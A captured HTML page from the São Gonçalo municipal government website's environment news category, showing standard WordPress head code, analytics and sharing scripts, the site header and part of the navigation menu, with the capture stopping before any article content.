

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pmsg.rj.gov.br/category/meio-ambiente/
body_size: 18340
content:
<!DOCTYPE html>
<html lang="pt-BR"xmlns:og="http://opengraphprotocol.org/schema/" class="no-js no-svg">

<head><style>img.lazy{min-height:1px}</style><link rel="preload" href="https://www.pmsg.rj.gov.br/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="Cache-Control" content="no-cache, no-store, must-revalidate" />
    <meta http-equiv="Pragma" content="no-cache" />
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Feed de categoria para Prefeitura Municipal de São Gonçalo &raquo; Meio Ambiente" href="https://www.pmsg.rj.gov.br/category/meio-ambiente/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.pmsg.rj.gov.br\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.6"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.screen-reader-text:focus{clip:auto!important;background-color:#ddd;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}figure{margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<link rel='stylesheet' id='carousel-block-slick-css' href='https://www.pmsg.rj.gov.br/wp-content/plugins/carousel-block/dist/assets/vendor/slick/slick.min.css?ver=1623850252' type='text/css' media='' />
<link rel='stylesheet' id='carousel-block-css' href='https://www.pmsg.rj.gov.br/wp-content/plugins/carousel-block/dist/blocks.style.build.css?ver=1644923840' type='text/css' media='all' />
<link rel='stylesheet' id='zolo-block-common-style-css' href='https://www.pmsg.rj.gov.br/wp-content/plugins/zoloblocks/build/dist/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.pmsg.rj.gov.br/wp/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-tosrus-css' href='https://www.pmsg.rj.gov.br/wp-content/plugins/responsive-lightbox/assets/tosrus/jquery.tosrus.min.css?ver=2.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpfront-scroll-top-css' href='https://www.pmsg.rj.gov.br/wp-content/plugins/wpfront-scroll-top/css/wpfront-scroll-top.min.css?ver=2.0.7.08086' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.pmsg.rj.gov.br/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='pmsg-bootstrap-css' href='https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/css/bootstrap.min.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='pmsg-slick-css' href='https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/slick/slick.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='pmsg-slick-theme-css' href='https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/slick/slick-theme.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='pmsg-style-css' href='https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/css/style.css?ver=1769910405' type='text/css' media='all' />
<link rel='stylesheet' id='pmsg-grid-destaque-noticias-css' href='https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/css/grid-destaque-noticias.css?ver=1769910405' type='text/css' media='all' />
<link rel='stylesheet' id='pmsg-jPages-style-css' href='https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/css/jPages.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='pojo-a11y-css' href='https://www.pmsg.rj.gov.br/wp-content/plugins/pojo-accessibility/assets/css/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-css' href='https://use.fontawesome.com/releases/v5.14.0/css/all.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-v4-shim-css' href='https://use.fontawesome.com/releases/v5.14.0/css/v4-shims.css?ver=2.0.3' type='text/css' media='all' />
<style id='bfa-font-awesome-v4-shim-inline-css' type='text/css'>

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.eot'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.eot'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.eot'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.svg#fontawesome') format('svg');
				unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
			}
		
</style>
<link rel='stylesheet' id='addtoany-css' href='https://www.pmsg.rj.gov.br/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
#compartilhe{
	margin-bottom: -10px;
	font-size: 70%;
}
</style>
<script type='text/javascript' id='addtoany-core-js-before'>
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Compartilhar",
	Save: "Salvar",
	Subscribe: "Inscrever",
	Email: "Email",
	Bookmark: "Favoritos",
	ShowAll: "Mostrar tudo",
	ShowLess: "Mostrar menos",
	FindServices: "Procurar serviço(s)",
	FindAnyServiceToAddTo: "Encontrar rapidamente qualquer serviço para",
	PoweredBy: "Serviço fornecido por",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Adicionar aos favoritos",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Adicionar a favoritos",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};
</script>
<script type='text/javascript' async src='https://static.addtoany.com/menu/page.js' id='addtoany-core-js'></script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' async src='https://www.pmsg.rj.gov.br/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-jquery-js'></script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp-content/plugins/responsive-lightbox/assets/tosrus/jquery.tosrus.min.js?ver=2.4.1' id='responsive-lightbox-tosrus-js'></script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=6.2.6' id='responsive-lightbox-infinite-scroll-js'></script>
<script type='text/javascript' id='responsive-lightbox-js-extra'>
/* <![CDATA[ */
var rlArgs = {"script":"tosrus","selector":"lightbox","customEvents":"","activeGalleries":"1","effect":"slide","infinite":"1","keys":"0","autoplay":"1","pauseOnHover":"0","timeout":"4000","pagination":"1","paginationType":"thumbnails","closeOnClick":"0","woocommerce_gallery":"0","ajaxurl":"https:\/\/www.pmsg.rj.gov.br\/wp\/wp-admin\/admin-ajax.php","nonce":"ea974e5940","preview":"false","postId":"92781","scriptExtension":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.4.1' id='responsive-lightbox-js'></script>
<link rel="https://api.w.org/" href="https://www.pmsg.rj.gov.br/wp-json/" /><link rel="alternate" type="application/json" href="https://www.pmsg.rj.gov.br/wp-json/wp/v2/categories/22" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pmsg.rj.gov.br/wp/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.pmsg.rj.gov.br/wp/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.6" />
<style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #114797;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #114797;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 180px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style><link rel="icon" href="https://www.pmsg.rj.gov.br/wp-content/uploads/2021/05/cropped-brasao-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.pmsg.rj.gov.br/wp-content/uploads/2021/05/cropped-brasao-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.pmsg.rj.gov.br/wp-content/uploads/2021/05/cropped-brasao-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.pmsg.rj.gov.br/wp-content/uploads/2021/05/cropped-brasao-270x270.png" />
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Material+Symbols+Outlined:opsz,wght,FILL,GRAD@48,400,0,0" />
    <title>Prefeitura Municipal de São Gonçalo</title>

    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-Q4SX3Z3LER"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'G-Q4SX3Z3LER');
    </script>
</head>

<body class="archive category category-meio-ambiente category-22 wp-custom-logo">
    <!-- header -->
    <div class="header">
        <div class="menu-top">
            <div class="container">
                <div class="row">
                    <div class="col-lg-7">
                        <div class="links-top">
                            <div class="links-top"><ul id="menu-menu-superior" class="menu"><li id="menu-item-45328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45328"><a href="https://www.saogoncalo.rj.gov.br/transparencia/">Transparência</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33"><a target="_blank" rel="noopener" href="https://ouvidoria.pmsg.rj.gov.br/protocolo/">Ouvidoria</a></li>
<li id="menu-item-45337" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45337"><a target="_blank" rel="noopener" href="https://webmail.pmsg.rj.gov.br/">Webmail</a></li>
</ul></div>                        </div>
                    </div>
                    <div class="col-lg-5" id="data-atual">
                        <script type="text/javascript">
                            function data() {
                                Data_Atual = new Date();
                                Data = Data_Atual.getDate();
                                Dia = Data_Atual.getDay();
                                Mes = Data_Atual.getMonth();
                                Ano = Data_Atual.getFullYear();

                                if (Data < 10) {
                                    Data = "0" + Data;
                                }

                                Dia_Atual = new Array(7)
                                Dia_Atual[0] = "Domingo"
                                Dia_Atual[1] = "Segunda-feira"
                                Dia_Atual[2] = "Terça-feira"
                                Dia_Atual[3] = "Quarta-feira"
                                Dia_Atual[4] = "Quinta-feira"
                                Dia_Atual[5] = "Sexta-feira"
                                Dia_Atual[6] = "Sábado"

                                Mes_Atual = new Array(12)
                                Mes_Atual[0] = "Janeiro"
                                Mes_Atual[1] = "Fevereiro"
                                Mes_Atual[2] = "Março"
                                Mes_Atual[3] = "Abril"
                                Mes_Atual[4] = "Maio"
                                Mes_Atual[5] = "Junho"
                                Mes_Atual[6] = "Julho"
                                Mes_Atual[7] = "Agosto"
                                Mes_Atual[8] = "Setembro"
                                Mes_Atual[9] = "Outubro"
                                Mes_Atual[10] = "Novembro"
                                Mes_Atual[11] = "Dezembro"

                                document.write(Dia_Atual[Dia] + ", " + Data + " de " + Mes_Atual[Mes] + " de " + Ano);
                            }
                            data();
                        </script>

                        &nbsp; | &nbsp;

                        <a href="https://instagram.com/prefeituradesg" target="_blank" title="Instagram"><i class="fa fa-instagram icon-social-top" aria-hidden="true"></i></a>
                        <a href="https://www.facebook.com/PrefeituraDeSG" target="_blank" title="Facebook"><i class="fa fa-facebook icon-social-top" aria-hidden="true"></i></a>
                        <a href="https://www.youtube.com/channel/UCHIZtIrXC8aagn5evO1tNbA" target="_blank" title="YouTube"><i class="fa fa-youtube-play icon-social-top" aria-hidden="true"></i></a>

                    </div>
                </div>
            </div>
        </div>
        <div id="topo-site">
            <div class="container">
                <div class="row">
                    <!-- img topo site -->
                    <div class="col-4">
                        <a href="https://www.pmsg.rj.gov.br/"><img class="lazy" id="img_topo_site" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/img/logo-prefeitura-sao-goncalo.png" alt="logotipo prefeitura de são gonçalo"></a>
                    </div>
                    <!-- social media -->
                    <div class="col-8">
                        <section id="icons-header">
                            <div class="icon-header">
                                <a href="/fazenda/nota-fiscal-eletronica-nfs-e/" title="NFS-e"><img class="lazy" id="icon-nfse" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/fontawesome/money-check-alt-solid.svg" alt="ícone nota fiscal eletrônica">
                                    <p class="icon-title-home-top">NFS-e</p>
                                </a>
                            </div>
                            <div class="icon-header">
                                <a href="/noticias/" title="Notícias"><img class="lazy" id="icon-noticias" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/fontawesome/newspaper-regular.svg" alt="ícone notícias">
                                    <p class="icon-title-home-top">Notícias</p>
                                </a>
                            </div>
                            <div class="icon-header">
                                <a href="https://do.pmsg.rj.gov.br/" target="_blank" title="Diário Oficial"><img class="lazy" id="icon-diario-oficial" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/fontawesome/newspaper-solid.svg" alt="ícone diário oficial">
                                    <p class="icon-title-home-top">Diário Oficial</p>
                                </a>
                            </div>
                            <div class="icon-header">
                                <a href="/fale-conosco/" title="Fale Conosco"><img class="lazy" id="icon-fale-conosco" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/fontawesome/comments-solid.svg" alt="ícone fale conosco">
                                    <p class="icon-title-home-top">Fale Conosco</p>
                                </a>
                            </div>                            
                        </section>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <!-- nav -->
    <nav class="navbar navbar-expand-lg navbar-dark bg-dark pmsg-navbar" role="navigation">
        <div class="container">
            <button id="buttom-toggler" class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarContent" aria-controls="navbarContent" aria-expanded="false" aria-label="Toggle navigation">
                <i class="fa fa-bars" aria-hidden="true"></i>
            </button>

            <a id="img-home-mobile" class="navbar-brand" href="https://www.pmsg.rj.gov.br/"><img class="lazy" id="img_topo_site_mobile" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/img/brasao-novo-branco.svg"></a>

            <div class="collapse navbar-collapse" id="navbarContent">
                <div class="top">
                    <div class="title">
                        Menu
                    </div>
                    <div class="close-menu-button" data-toggle="collapse" data-target="#navbarContent" aria-controls="navbarContent" aria-expanded="false">
                        <i class="fa fa-times"></i>
                    </div>
                </div>

                <ul id="menu-menu-principal" class="navbar-nav mr-auto" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li  id="menu-item-22053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22053 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/noticias/" class="nav-link"><span itemprop="name">Notícias</span></a></li>
<li  id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-36 nav-item nav-item"><a href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-36"><span itemprop="name">Cidade</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-36">
	<li  id="menu-item-22075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22075 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/sao-goncalo/" class="dropdown-item"><span itemprop="name">Apresentação</span></a></li>
	<li  id="menu-item-22056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22056 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/sao-goncalo/historia-de-sao-goncalo/" class="dropdown-item"><span itemprop="name">História</span></a></li>
	<li  id="menu-item-22059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22059 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/sao-goncalo/brasao-e-hino/" class="dropdown-item"><span itemprop="name">Brasão e Hino</span></a></li>
	<li  id="menu-item-22058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22058 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/sao-goncalo/economia/" class="dropdown-item"><span itemprop="name">Economia</span></a></li>
	<li  id="menu-item-22055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22055 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/sao-goncalo/mapas-e-bairros/" class="dropdown-item"><span itemprop="name">Mapas e Bairros</span></a></li>
	<li  id="menu-item-24380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24380 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://cidades.ibge.gov.br/brasil/rj/sao-goncalo/panorama" class="dropdown-item"><span itemprop="name">Estatísticas</span></a></li>
	<li  id="menu-item-27255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27255 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/educacao-3/escolas/" class="dropdown-item"><span itemprop="name">Unidades Escolares</span></a></li>
